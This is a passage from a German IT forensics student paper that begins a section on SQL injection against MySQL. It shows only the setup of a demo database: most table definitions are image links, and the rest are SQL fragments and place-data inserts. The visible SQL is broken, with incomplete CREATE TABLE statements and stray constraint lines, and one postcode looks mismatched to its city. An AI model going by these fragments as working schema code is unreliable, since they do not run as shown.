

die farblich hervorgehobenen Elemente entsprechen dem Standard für insert Elemente

Die ausgegebene Tabelle ist zugegebenermaßen recht unübersichtlich und die Lesbarkeit ist mit etwas aufwand verbunden. Für die bessere Lesbarkeit gibt es Anwendungen wie den SQLLog Analyser



# **4. SQL Injection - MySQL**

## 4.1 Installation der Datenbank

Die Erstellung und Konfiguration der MySQL Datenbank wurde wie in der Dokumentation der im vorherigen Semester angefertigten Hausarbeit durchgeführt und ist kein Teil dieser Ausarbeitung. Mithilfe der ebenfalls bereits im vorherigen Semester vorbereiteten Skripte wurde die Datenbank "*kistedb*" erstellt und mit Daten befüllt.

#### **Tabellen erstellen:**

Tabelle Ort:



### Tabelle Kunde:



#### Tabelle Versand:

IT-Forensik | Hausarbeit - Datenschutz | Boll, Hoffmann, Neumair



#### Tabelle Bestellung:



### Tabelle Lieferant:





#### Tabelle Artikel:



#### Tabelle Aktion:


PRIMARY KEY(`pk\_aktionsnr`));

# Tabelle Bestellposition:



### Tabelle Bonus:



# Tabelle Bonuszuordnung:





### Tabelle Adresse:

```
CREATE TABLE IF NOT EXISTS adresse
     (pk_adressnr INT NOT NULL AUTO_INCREMENT,
  strasse VARCHAR(50) NOT NULL,
  hausnummer VARCHAR(20) NOT NULL,
  plz_ort VARCHAR(5) NOT NULL,
  ON UPDATE CASCADE);
Tabelle Kategorie:
CREATE TABLE IF NOT EXISTS kategorie
     (pk_kategorienr INT NOT NULL AUTO_INCREMENT,
```
bezeichnung VARCHAR(30) NOT NULL, PRIMARY KEY(`pk\_kategorienr`));

#### Tabelle Aktionzuordnung:



### Tabelle Kategoriezuordnung:



```
CONSTRAINT `fk_kategoriezuordnung_artikel`
   FOREIGN KEY (`artikelnr_kategoriezuordnung`)
ON DELETE NO ACTION
```
#### **Daten einfügen:**

```
INSERT INTO ort (plz, ortsname) VALUES (81929, 'München');
INSERT INTO ort (plz, ortsname) VALUES (85521, 'Ottobrunn');
INSERT INTO ort (plz, ortsname) VALUES (81541, 'München');
INSERT INTO ort (plz, ortsname) VALUES (80636, 'München');
INSERT INTO ort (plz, ortsname) VALUES (81667, 'München');
INSERT INTO ort (plz, ortsname) VALUES (81679, 'München');
INSERT INTO ort (plz, ortsname) VALUES (81825, 'München');
INSERT INTO ort (plz, ortsname) VALUES (81927, 'München');
INSERT INTO ort (plz, ortsname) VALUES (81739, 'München');
INSERT INTO ort (plz, ortsname) VALUES (80686, 'München');
INSERT INTO ort (plz, ortsname) VALUES (81249, 'Nürnberg');
INSERT INTO ort (plz, ortsname) VALUES (90402, 'Nürnberg');
INSERT INTO ort (plz, ortsname) VALUES (80331, 'München');
